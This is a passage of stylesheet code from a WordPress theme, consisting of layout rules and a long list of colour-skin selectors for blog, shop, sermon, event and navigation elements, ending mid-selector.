@media only screen and (min-width: 1367px) {  .container {width: 96%;}}  #wrap .container {max-width:inherit;}@media(max-width:767px) { .breadcrumbs-w { display: none;} }#wrap .widget .subtitle-wrap h4.subtitle {color: #252525;padding: 0 0 10px;text-transform: uppercase;line-height: 20px;font-size: 18px;word-spacing: 1px;letter-spacing: -0.001em;}.widget .subtitle-wrap {position: relative;margin: 20px 0;padding-bottom: 4px;line-height: 18px;border-bottom: 1px solid #e5e5e5;}.widget .subtitle-wrap:before {content: "";width: 46px;height: 4px;position: absolute;bottom: -4px;left: 0;display: block;background: #437dfa;}.rtl .widget .subtitle-wrap:before {left: auto;right: 0;}#wrap .widget .subtitle-wrap {  margin-top:20px;margin-bottom:20px;}  #wrap .widget .subtitle-wrap h4.subtitle {margin-top:20px;margin-bottom:20px;  }#wrap .w-category a, .w-course-price, .course-main .course-postmeta span, .widget .course-categories li a i, a.btn.btn-default.btn-sm.active, .switch-field input:checked+label, .widget .nice-select span, .widget .nice-select span, .colorskin-custom .w-pricing-table.pt-type10 .pt-features .feature-icon, .colorskin-custom .w-pricing-table.pt-type7 .pt-features .feature-icon, .colorskin-custom .ourteam-owl-carousel-type10 .ourteam-item .t-footer a i:hover, .colorskin-custom .our-team14:hover .social-team i:hover, .colorskin-custom .icon-box7 i, .colorskin-custom .teaser-box18 .tb18-content .wn-button-box .wn-btn, .colorskin-custom .book-form-deep .nice-select, .colorskin-custom #user-login .login-links li a, .colorskin-custom #user-login .login-links li a:hover, .colorskin-custom .latest-b-carousel .owl-nav .owl-next:after, .colorskin-custom .latest-b-carousel .owl-nav .owl-prev:after, .colorskin-custom .w-login h3, .colorskin-custom nav.woocommerce-pagination ul li span.current, .colorskin-custom .wn-woo-wrap .products li .wn-woo-contents-wrap h3 a:hover, .colorskin-custom .wn-woo-wrap .products li .wn-woo-contents-wrap .posted_in a:hover, .colorskin-custom .wn-woo-wrap .wn-woo-contents-wrap>a:hover, .colorskin-custom .room-list-view-more:hover, .colorskin-custom .room-list-extra-services, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover i, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover i, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover a, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn.wn-woo-compare-btn:hover .compare-button a:before, .colorskin-custom #hotel-booking-results .hb-search-results > .hb-room .hb-room-name a:hover, .colorskin-custom #hotel-booking-results .hb-search-results > .hb-room .hb-room-meta li .hb_search_item_price, .colorskin-custom .htc-booking .hb_input_field:after, .colorskin-custom .hb_single_room #reviews #review_form_wrapper form .form-submit input[type="submit"], .colorskin-custom #webnus-header-builder .woocommerce-mini-cart__total.total span.woocommerce-Price-amount.amount,.colorskin-custom #webnus-header-builder span.woocommerce-Price-amount.amount,.colorskin-custom .max-quote h2:after, .colorskin-custom .max-quote h2:before, .colorskin-custom .max-quote cite, #wrap.colorskin-custom .sermons-toggle .sermon-wrap-toggle .wn-sertg-content .media-links .button span,.colorskin-custom .sermon-wrap-toggle .wn-sertg-content .wn-sertg-speaker a,.colorskin-custom .sermons-toggle2 .sermon-wrap-toggle .wn-sertg-meta i,.colorskin-custom .sermons-simple article:hover h4 a,.colorskin-custom .sermons-clean h4 a:hover,.colorskin-custom .sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content .sermon-readmore:hover,.colorskin-custom .sermons-clean .sermon-clean-item .sermon-detail a,.colorskin-custom .sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content .media-links a i:hover,.woocommerce-account .colorskin-custom .woocommerce .woocommerce-MyAccount-navigation li:hover a,.colorskin-custom .latest-27 .latest-title a:hover, #wrap.colorskin-custom .wn-backto-shop.button.theme-skin.bordered-bot span, .colorskin-custom .sermons-minimal a:hover h4, .colorskin-custom .sermons-minimal .sermon-detail a:hover, .colorskin-custom .sermons-minimal h4:hover, .colorskin-custom .cause-title.hcolorf:hover, .colorskin-custom .wn-wrap-social:hover, .colorskin-custom .pe-7s-mail:hover, .colorskin-custom .widget-subscribe-submit, .colorskin-custom .our-team4:hover, .colorskin-custom .sermon-grid-header h4:hover, .colorskin-custom .sermon-grid-cat a:hover, .colorskin-custom .sermon-readmore:hover, #wrap.colorskin-custom .wn-loadmore-ajax a, .colorskin-custom .blox.dark .testimonial-brand h5 strong,.colorskin-custom .wn-share-shortcode .wn-share-shortcode-dropdown a:hover i:before, .colorskin-custom .wn-latest-b23 .latest-b23-content h2 a:hover, .colorskin-custom .wn-avatar-block .owl-next i:hover, .colorskin-custom .wn-avatar-block .owl-prev i:hover, .colorskin-custom .testimonial-carousel .owl-nav .owl-prev:hover, .colorskin-custom .testimonial-carousel .owl-nav .owl-next:hover, .colorskin-custom .our-team13 .our-team-socail .social-team i:hover, .book-form-deep .nice-select, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box23 img, .colorskin-custom .wn-social-network-type2 .socialfollow a i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .ctd-type-5 .block-w .count-w, .colorskin-custom .post-sharing-4:hover h6, .colorskin-custom .socialfollow a i, .colorskin-custom .teaser-box14 .teaser-title:before, .colorskin-custom .our-process-item-type2 span, .colorskin-custom #footer.litex .widget ul.menu li a:hover, .colorskin-custom .yith-wcwl-share ul li a:hover, .colorskin-custom .wn-wishlist-single-wrap .wn-remove-from-wishlist, .colorskin-custom .wn-wishlist-single-wrap .wn-remove-from-wishlist:hover, .colorskin-custom .wn-wishlist-single-wrap .wn-wishlist-product-title-sl:hover, .colorskin-custom .wn-wishlist-single-wrap .wishlist-in-stock, .colorskin-custom .wn-wishlist-single-wrap .wn-add-to-cart-single, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item.current-cat a, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item:hover a, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover i,.colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover a, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn.wn-woo-compare-btn:hover .compare-button a:before, .colorskin-custom .wn-woo-wrap .nice-select.orderby .option:hover, .colorskin-custom .nice-select.orderby .option.selected, .colorskin-custom .nice-select:after, #wrap.colorskin-custom .wp-pagenavi span.current, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon, .transparent-header-w.t-dark-w #wrap.colorskin-custom .top-bar h6 i, .transparent-header-w.t-dark-w #wrap.colorskin-custom .top-bar .top-links a:hover, #wrap.colorskin-custom .top-bar.litex .top-custom-text a, #wrap.colorskin-custom .top-bar .top-custom-text a:hover, #wrap.colorskin-custom .blog-social-1 a:hover, #wrap.colorskin-custom .blog-social-1 a:hover i, #wrap.colorskin-custom .colorf, #wrap.colorskin-custom .hcolorf:hover, #wrap.colorskin-custom .vc_images_carousel .vc_carousel-control:hover, #wrap.colorskin-custom .vc_images_carousel .vc_carousel-control span:hover, #wrap.colorskin-custom .hebe .tp-tab-title, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-di .owl-prev:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-di .owl-next:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-di .owl-prev:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-di .owl-next:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-prev, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-next, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-prev:after,  #wrap.colorskin-custom .latest-author span a:hover, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active > a, #wrap.colorskin-custom .wn-content-slider.arrow-type-arrow3 .content-slider-arrow-icon i, #wrap.colorskin-custom .book-form-deep .r-date:after, #wrap.colorskin-custom #footer .widget ul li .yith-wcbsl-widget-title a, #wrap.colorskin-custom .icon-box9 a.magicmore, #wrap.colorskin-custom .icon-box15 .magicmore:hover:after, #wrap.colorskin-custom .wn-hamburger-wrap .full-menu .current a, #wrap.colorskin-custom .wn-header-toggle .widget_woocommerce-header-cart:hover .woo-cart-header .header-cart:after, .colorskin-custom .breadcrumbs-w i, .colorskin-custom .footer-subscribe-submit, .colorskin-custom .top-bar .socialfollow a:hover i, .colorskin-custom .footer-navi a:after, .colorskin-custom .footer-navi a:hover, .custom-footer-menu a:hover, .colorskin-custom .is-open.wn-ht .hamburger-social-icons a:hover, .colorskin-custom .top-links a:hover, .colorskin-custom .top-bar .inlinelb:hover, .colorskin-custom blockquote:before, .colorskin-custom ul.check li:before, .colorskin-custom li.check:before, .colorskin-custom ul.cross li:before, .colorskin-custom li.cross:before, .colorskin-custom .pbx-req .wn-prayer-inner .wn-prayer-request-name, .colorskin-custom a.liked:hover, .colorskin-custom a.liked:active, .colorskin-custom a.liked:focus, .colorskin-custom .pin-box h4 a:hover, .colorskin-custom .tline-box h4 a:hover, .colorskin-custom .pin-ecxt h6.blog-cat a:hover, .colorskin-custom .pin-ecxt2 p a:hover, .colorskin-custom .postmetadata h6.blog-cat a:hover, .colorskin-custom h6.blog-cat a, .colorskin-custom .blgtyp3.blog-post h6 a, .colorskin-custom .blgtyp2.blog-post h6 a, .colorskin-custom .blog-single-post .postmetadata h6 a, .colorskin-custom .blog-single-post h6.blog-author a, .colorskin-custom .blgtyp3.blog-post h6 a:hover, .colorskin-custom .blgtyp1.blog-post h6 a:hover, .colorskin-custom .blgtyp2.blog-post h6 a:hover, .colorskin-custom .blog-single-post .postmetadata h6 a:hover, .colorskin-custom .blog-single-post h6.blog-author a:hover, .colorskin-custom .blog-post a:hover, .colorskin-custom .blog-author span, .colorskin-custom .blog-line p a:hover, .colorskin-custom .blog-post p.blog-cat a, .colorskin-custom .blog-line p.blog-cat a, .colorskin-custom .blog-date-sp h3, .colorskin-custom h6.blog-date a:hover, .colorskin-custom h6.blog-cat a:hover, .colorskin-custom h6.blog-author a:hover, .colorskin-custom .about-author-sec h5 a:hover, .colorskin-custom blog-line:hover .img-hover:before, .colorskin-custom .blog-line:hover h4 a, .colorskin-custom .rec-post h5 a:hover, .colorskin-custom .rec-post p a:hover, .colorskin-custom a.magicmore, .colorskin-custom a.addtocart, .colorskin-custom a.select-options, .colorskin-custom a.readmore, .colorskin-custom a.magicmore, .colorskin-custom a.addtocart:hover, .colorskin-custom a.select-options:hover, .colorskin-custom .commentlist li .comment-text .reply a, .colorskin-custom .w-next-article:hover a, .colorskin-custom .w-prev-article:hover a, .colorskin-custom .w-next-article:hover i, .colorskin-custom .w-prev-article:hover i, body .colorskin-custom .colorf, body .colorskin-custom .hcolorf:hover, .colorskin-custom .video-play-btn i:hover, .colorskin-custom .blox.dark .max-counter.s-counter .max-count, .colorskin-custom .max-counter.e-counter .max-count, .colorskin-custom .wn-social-network-type3 .socialfollow a:hover i, .colorskin-custom .our-team5 h5, .colorskin-custom .our-team5 .social-team a i:hover:before, .colorskin-custom .our-team6 h5, .colorskin-custom .our-team7 figcaption h2, .colorskin-custom .our-team7 i:hover, .colorskin-custom .ourteam-owl-carousel-type10 .owl-item .ourteam-item .t-footer ul li a i:hover, .colorskin-custom .testimonial2 .testimonial-content h5, .colorskin-custom .our-clients-wrap .owl-nav .owl-prev:after, .colorskin-custom .our-clients-wrap .owl-nav .owl-next:after, .colorskin-custom .testimonial-carousel.testi-carou-3 .tc-name, .colorskin-custom .testimonial-carousel.testi-carou-3 .tc-job, .colorskin-custom .pricing-plan1 .ppfooter .readmore, .colorskin-custom .pricing-plan2 .ppfooter .readmore, .colorskin-custom .our-process-item:hover i, .colorskin-custom .buy-process-item h4, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .contact-info i, .colorskin-custom .acc-trigger a:hover, .colorskin-custom .acc-trigger.active a, .colorskin-custom .acc-trigger.active a:hover, .colorskin-custom .w-pricing-table.pt-type1 .price-footer a:hover, .colorskin-custom .w-pricing-table.pt-type1 .pt-features .feature-icon, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer a, .colorskin-custom .w-pricing-table.pt-type2 > span, .colorskin-custom .w-pricing-table.pt-type3 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type3.featured .pt-footer a, .colorskin-custom .w-pricing-table.pt-type5 .pt-features .feature-icon, .colorskin-custom .w-pricing-table.pt-type7 .plan-title, .colorskin-custom .wn-portfolio-nav .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-text i, .colorskin-custom .wn-portfolio-nav .wn-portfolio-nav-wrap:hover .wn-portfolio-nav-text span, .colorskin-custom .related-works .portfolio-item:hover h5 a, .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a, .colorskin-custom .subscribe-modern .subscribe-box-input .subscribe-box-email, .colorskin-custom .blox.dark .subscribe-modern .subscribe-box-input .subscribe-box-submit, .colorskin-custom .teaser-box2 a:hover .teaser-title, .colorskin-custom .teaser-box2 a:after, .colorskin-custom .teaser-box3:hover .teaser-subtitle:after, .colorskin-custom .teaser-box5:hover .teaser-title, .colorskin-custom .teaser-box12 .teaser-subtitle:after, .colorskin-custom .latestnews2 .ln-item .ln-content .ln-button:hover, .colorskin-custom .latestnews2 .ln-content .ln-title:hover, .colorskin-custom .dark.blox .latestnews2 .ln-content .ln-title:hover .w-login h3, .colorskin-custom .w-login .login-links li a, .colorskin-custom .ts-di .testimonial .testimonial-content h4 q:before, .colorskin-custom .ts-di.testimonial-slider-owl-carousel .owl-pagination span i:hover, .colorskin-custom .ts-di.testimonial-slider-owl-carousel .owl-pagination span i:hover:before, .colorskin-custom .testimonial-slider-owl-carousel.ts-mono .testimonial-content:before, .colorskin-custom .ts-di .testimonial .testimonial-content h4 q:before, .colorskin-custom .ts-di.testimonial-slider-owl-carousel .owl-pagination span i:hover, .colorskin-custom .ts-di.testimonial-slider-owl-carousel .owl-pagination span i:hover:before, .colorskin-custom .ts-tri.testimonial-slider-owl-carousel .testimonial-content h4 q:before, .colorskin-custom .ts-hexa .testimonial .testimonial-content h4 q:after, .latest-b-carousel .owl-nav .owl-prev:after, .colorskin-custom .latest-b-carousel .owl-nav .owl-next:after, .colorskin-custom .post-format-icon, .colorskin-custom .latestposts-one .latest-title a:hover, .colorskin-custom .latestposts-one .latest-author a:hover, .colorskin-custom .latestposts-two .blog-post p.blog-author a:hover, .colorskin-custom .latestposts-two .blog-line p.blog-cat a, .colorskin-custom .latestposts-two .blog-line:hover h4 a, .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before, .colorskin-custom .latestposts-three h6.latest-b2-cat a, .colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-four h3.latest-b2-title a:hover, .colorskin-custom .latestposts-five h6.latest-b2-cat a, .colorskin-custom .latestposts-six .latest-content p.latest-date, .colorskin-custom .latestposts-six .latest-title a:hover, .colorskin-custom .latestposts-six .latest-author a:hover, .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date, .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover, .colorskin-custom .latestposts-seven .latest-content .latest-author a, .colorskin-custom .latestposts-seven .latest-content .latest-author a:hover, .colorskin-custom .latestposts-nine .latest-b9 h3 .link, .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore, .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after, .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-cat a, .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-author:hover a, .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-title:hover a, .colorskin-custom .latest-b13-title a:hover, .colorskin-custom .latest-b13-author a:hover, .colorskin-custom .latest-b13-cat:hover a, .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-content .latest-b15-meta-data a:hover, .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-content h2 a:hover, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-overlay .latest-b16-meta-data a:hover, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-overlay h3:hover a, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-readmore:hover, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-footer .latest-author strong a:hover, .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content h3 a:hover, .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content .latest-b17-readmore:hover, .colorskin-custom .latestposts-ninteen .latest-b19:hover .latest-b19-cont .latest-b19-title a, .colorskin-custom .wn-latest-b22 .latest-b22:hover .latest-b22-content h2 a, .colorskin-custom .a-post-box-1 .latest-title a:hover, .colorskin-custom .a-post-box-2 .latest-title a:hover, .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon, .colorskin-custom .w-login #user-login .login-links li a, .colorskin-custom .w-login #user-login .login-links li a:hover, .colorskin-custom .wn-vertical-carousel .owl-nav .owl-prev .ol-pre:after, .colorskin-custom .wn-vertical-carousel .owl-nav .owl-next .ol-nxt:after, .colorskin-custom .wn-newsletter .wn-newsletter-close, .colorskin-custom .book-form-deep strong, .colorskin-custom .book-form-deep p, .colorskin-custom .book-form-deep .nice-select:after, .colorskin-custom .postslider-owl-carousel.postslider-1 .latest-title a:hover, .colorskin-custom .widget ul li a:hover, .colorskin-custom .widget ul li .comment-author-link a:hover, .colorskin-custom .footer-in .widget ul li a:hover, .colorskin-custom #footer .widget .socialfollow a:hover i #footer .side-list ul li:hover a, .colorskin-custom .widget ul li.cat-item a:hover, .colorskin-custom .widget ul li.recentcomments a:hover, .colorskin-custom .widget ul li.page_item a:hover, .colorskin-custom .sidebar .widget .tabs li:hover a, .colorskin-custom .sidebar .widget .tabs li.active a, .colorskin-custom #wp-calendar tfoot #prev a, .colorskin-custom .woo-cart-dropdown ul li a:hover, .colorskin-custom .personal-sidebar .widget .widget-subscribe-form button:hover, .colorskin-custom .personal-sidebar .widget .widget-subscribe-form button:hover:before, .colorskin-custom .personal-sidebar .side-list h5 a:hover, .colorskin-custom .icon-box i, .colorskin-custom .icon-box1 h5, .colorskin-custom .icon-box2 i, .colorskin-custom .icon-box3 i, .colorskin-custom .icon-box4 i, .colorskin-custom .icon-box5 i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box10 h5, .colorskin-custom .icon-box11 i, .colorskin-custom .icon-box12 i, .colorskin-custom .blox.dark .icon-box12:hover a.magicmore, .colorskin-custom .icon-box13 i, .colorskin-custom .icon-box14 i, .colorskin-custom .icon-box15 img, .colorskin-custom .icon-box15 i, .colorskin-custom .icon-box16 i, .colorskin-custom .icon-box16 h4, .colorskin-custom .icon-box16 p strong, .colorskin-custom .icon-box17, .colorskin-custom .icon-box16 a.magicmore, .colorskin-custom .icon-box17 i, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box20 i, .colorskin-custom .icon-box20:hover h4, .colorskin-custom .icon-box22:hover h4, .colorskin-custom .icon-box22:hover i, .colorskin-custom .icon-box22.w-featured i, .colorskin-custom .icon-box22.w-featured h4, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box23 img, .colorskin-custom .icon-box24 i, .colorskin-custom .icon-box26 img, .colorskin-custom .icon-box26 i, .colorskin-custom .icon-box27 i, .colorskin-custom .icon-colorx i, .colorskin-custom i.icon-colorx, .colorskin-custom .icon-box28 i, .colorskin-custom .blox.dark .icon-box28:hover, .colorskin-custom .blox.dark .icon-box28:hover *, .colorskin-custom .icon-box29 i, .colorskin-custom .nav a:hover, .colorskin-custom .nav li:hover > a, .colorskin-custom .nav > li.current > a, .colorskin-custom .nav > li > a.active, .colorskin-custom .nav > li:hover > a, .colorskin-custom #header .nav .active a, .colorskin-custom #header.sticky .nav-wrap .nav .nav > li:hover > a, .colorskin-custom .dark-submenu .nav ul li a:hover, .colorskin-custom .nav li > ul li a:hover, .colorskin-custom .nav li.current ul li a:hover, .colorskin-custom .nav-wrap2 .nav ul li a:hover, .colorskin-custom .nav-wrap2.darknavi .nav ul li a:hover, .colorskin-custom .nav ul li.current > a, .colorskin-custom .nav ul li:hover > a, .colorskin-custom .dark-submenu .nav li.mega ul[class^="sub-"] li a:hover, .colorskin-custom .dark-submenu .nav li.mega ul.sub-posts li a:hover, .colorskin-custom .nav-wrap2 .nav > li:hover > a, .colorskin-custom .top-links .nav > li:hover > a, .colorskin-custom .nav-wrap2.darknavi .nav > li > a:hover, .colorskin-custom .nav-wrap2.darknavi .nav > li:hover > a, .colorskin-custom .nav-wrap2 .nav > li.current > a, .colorskin-custom #header.sticky .nav-wrap2.darknavi .nav > li > a:hover, .colorskin-custom .w-header-type-11 .nav > li:hover > a, .colorskin-custom #hamburger-menu #hamburger-nav li:hover > a, .colorskin-custom #hamburger-menu #hamburger-nav li.current > a, .colorskin-custom #hamburger-menu.hm-dark #hamburger-nav li:hover > a, .colorskin-custom #hamburger-menu.hm-dark #hamburger-nav li.current > a, .colorskin-custom #responav .mega li.menu-item a:not(.button):hover, .colorskin-custom .top-header-sec .wtop-weather, .colorskin-custom .top-header-sec .container div:first-child a:hover, .colorskin-custom .top-header-sec .inlinelb:hover, .colorskin-custom .header-type-12.sticky .nav-wrap2 .nav > li.current > a, .colorskin-custom .header-type-12.sticky .nav-wrap2 .nav > li:hover > a, .colorskin-custom #header.box-menu h6 i, .colorskin-custom #header.duplex-hd .nav > li > a.active, .colorskin-custom #header.duplex-hd .nav > li > a.active, .colorskin-custom .nav.duplex-menu > li.current > a, .colorskin-custom .transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd .nav > li:hover > a, .colorskin-custom .transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd .nav > li.current > a, .colorskin-custom #header.sm-rgt-mn #menu-icon:hover i, .colorskin-custom #header.sm-rgt-mn #menu-icon.active i, .colorskin-custom .nav > li:hover > a, .colorskin-custom .nav li.current > a, .colorskin-custom .nav li.active > a, .colorskin-custom #header-share-modal .socialfollow a:hover i, .colorskin-custom #header .wn-header-toggle:hover i, .colorskin-custom #header.w-header-type-13 .tools-section div.active i, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_active:before, #wrap.colorskin-custom #commentform input[type="submit"], .colorskin-custom .icon-box28 i, .colorskin-custom .icon-box28:hover i, #wrap.colorskin-custom .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:hover:before, .colorskin-custom .widget form input[type="submit"]#searchsubmit, #wrap.colorskin-custom .book-form-deep input[type="text"], .colorskin-custom .ourteam-owl-carousel-type9 .owl-nav .owl-prev:hover::after, .colorskin-custom .ourteam-owl-carousel-type9 .owl-nav .owl-next:hover::after, .mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-controls .owl-buttons i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover, .colorskin-custom .icon-box26 img,.colorskin-custom .icon-box26 i,.colorskin-custom #footer .side-list ul li:hover a,.colorskin-custom .bbp-body a,.colorskin-custom .bbp-body a:visited , .colorskin-custom .bbp-body a:hover , .colorskin-custom .bbp-body a.bbp-forum-title:hover , .colorskin-custom .bbp-topic-title a.bbp-topic-permalink:hover , .colorskin-custom .pin-box h4 a:hover, .tline-box h4 a:hover , .colorskin-custom .pin-ecxt h6.blog-cat a:hover , .colorskin-custom .pin-ecxt2 p a:hover , .colorskin-custom .postmetadata h6.blog-cat a:hover , .colorskin-custom h6.blog-cat a , .colorskin-custom .blgtyp3.blog-post h6 a,.colorskin-custom .blgtyp2.blog-post h6 a,.colorskin-custom .blog-single-post .postmetadata h6 a,.colorskin-custom .blog-single-post h6.blog-author a , .colorskin-custom .blgtyp3.blog-post h6 a:hover,.colorskin-custom .blgtyp1.blog-post h6 a:hover,.colorskin-custom .blgtyp2.blog-post h6 a:hover,.colorskin-custom .blog-single-post .postmetadata h6 a:hover,.colorskin-custom .blog-single-post h6.blog-author a:hover , .colorskin-custom .blog-post p.blog-cat a,.colorskin-custom .blog-line p.blog-cat a , .colorskin-custom .about-author-sec h5 a:hover , .colorskin-custom .blog-line:hover .img-hover:before , .colorskin-custom .rec-post h5 a:hover , .colorskin-custom .rec-post p a:hover , #wrap.colorskin-custom .colorf, .colorskin-custom .our-team h5 , .colorskin-custom .our-team6 h5 , #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel h2.post-title a:hover , #wrap.colorskin-custom .wpb_gallery_slides .flex-caption h2.post-title a:hover , .colorskin-custom .w-pricing-table.pt-type1 .price-footer a:hover , .colorskin-custom .teaser-box2 a:hover .teaser-title , .colorskin-custom .teaser-box3:hover .teaser-subtitle:after , .colorskin-custom .teaser-box5:hover .teaser-title, #wrap.colorskin-custom .hebe .tp-tab-title , .colorskin-custom .ts-tri.testimonials-slider-w.flexslider .flex-direction-nav a:hover , .colorskin-custom .latestposts-one .latest-author a:hover , .colorskin-custom .latestposts-two .blog-post p.blog-author a:hover , .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before , .colorskin-custom .latestposts-four h3.latest-b2-title a:hover , .colorskin-custom .latestposts-five h6.latest-b2-cat a , .colorskin-custom .latestposts-six .latest-content p.latest-date , .colorskin-custom .a-post-box .latest-title a:hover , .colorskin-custom .w-login #user-login .login-links li a:hover ,  .colorskin-custom .icon-box2 i , .colorskin-custom .icon-box3 i , .colorskin-custom .blox.dark .icon-box9 i , .colorskin-custom .icon-box12 i , .colorskin-custom .blox.dark .icon-box12:hover a.magicmore , .colorskin-custom .icon-box17 , .colorskin-custom .icon-box17 i , .colorskin-custom .nav > li.current > a,.colorskin-custom .nav > li > a.active,.colorskin-custom .nav > li:hover > a , .colorskin-custom #header.sticky .nav-wrap .nav .nav > li:hover > a , .colorskin-custom .dark-submenu .nav ul li a:hover , .colorskin-custom .nav li > ul li a:hover, .nav li.current ul li a:hover,.colorskin-custom .nav-wrap2 .nav ul li a:hover,.colorskin-custom .nav-wrap2.darknavi .nav ul li a:hover,.colorskin-custom .nav ul li.current > a ,.colorskin-custom .nav ul li:hover > a , .colorskin-custom .dark-submenu .nav li.mega ul.sub-posts li a:hover , .colorskin-custom .nav-wrap2.darknavi .nav > li > a:hover,.colorskin-custom .nav-wrap2.darknavi .nav > li:hover > a , .colorskin-custom .nav-wrap2 .nav > li.current > a , .colorskin-custom #header.sticky .nav-wrap2.darknavi .nav > li > a:hover , .colorskin-custom .w-header-type-11 .nav > li:hover > a , .colorskin-custom .nav > li:hover > a, .nav li.current > a,.colorskin-custom .nav li.active > a, .colorskin-custom #header.sm-rgt-mn #menu-icon:hover i,.colorskin-custom #header.sm-rgt-mn #menu-icon.active i , .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.duplex-hd .nav > li:hover > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.duplex-hd .nav > li.current > a , .colorskin-custom #header.box-menu  h6 i , .colorskin-custom #header.box-menu .nav-wrap2 .nav > li.current , .colorskin-custom #responav .mega li.menu-item a:not(.button):hover , .transparent-header-w.t-dark-w #wrap.colorskin-custom .top-bar .top-links a:hover , .transparent-header-w.t-dark-w #wrap.colorskin-custom .top-bar h6 i , .colorskin-custom .transparent-header-w #header.horizontal-w.sticky .nav > li:hover > a, .transparent-header-w.t-dark-w #header.horizontal-w.sticky .nav > li:hover > a , .colorskin-custom .top-bar .socialfollow a:hover i , #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon , .colorskin-custom .pbx-req .wn-prayer-inner 